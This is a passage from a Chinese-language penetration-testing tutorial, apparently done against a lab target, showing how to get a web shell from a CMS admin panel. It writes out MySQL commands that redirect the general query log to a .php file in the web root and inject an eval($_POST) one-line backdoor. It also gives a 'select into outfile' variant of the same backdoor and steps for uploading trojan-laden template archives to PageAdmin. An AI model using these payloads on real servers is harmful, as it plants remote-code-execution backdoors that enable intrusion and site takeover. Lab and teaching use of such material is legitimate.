
2.依次找到以下的地方,将日志文件打开,将日志文件的存储位置改为网站根目录

3.然后在输入sql的地方输入以下内容,然后在访问日志文件即可,也可以依次输入以下内容
show global variables like'%general%';
set global general log='on'; //日志保存状态开启
set global general log_file ='L:/phpstudy_pro/Www/888.php' //修改日志的保存位置
show global variables like:'%general%'
select'<?php eval($ POST[cmd]);?>';姿势二
1.依次输入以下内容,将木马写入到一个文件中去
select @@datadir
select "<?php eval($ PosT[a]);?>" into outfile 'L:/phpstudy_pro/ww/89.php'
五、Pageadmin
姿势一
1.我们下载后靶机后打开后台,找到上传模板的地方 ,上传一个包含木马的模板压缩包

姿势二
1.找到上传文件的地方,上传一个压缩后的木马文件(当然官方的可以上传)